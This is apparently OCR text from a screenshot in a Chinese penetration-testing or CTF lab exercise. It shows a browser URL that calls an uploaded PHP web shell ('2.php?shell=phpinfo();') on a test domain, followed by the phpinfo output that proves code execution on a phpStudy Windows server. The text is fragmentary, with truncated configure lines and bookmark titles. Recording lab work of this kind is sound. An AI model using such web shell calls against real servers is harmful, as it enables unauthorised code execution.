 test1.com/html/var/www/html/res/202308/09/2.php?shell=phpinfo();
的课 渗透 其他杂项 未完待续 CNSS Summer 2023 Claude in Slack \ An... 微步在线X情报社区-...
PHP Version 7.3.4
System
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pac
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared"
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-o
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)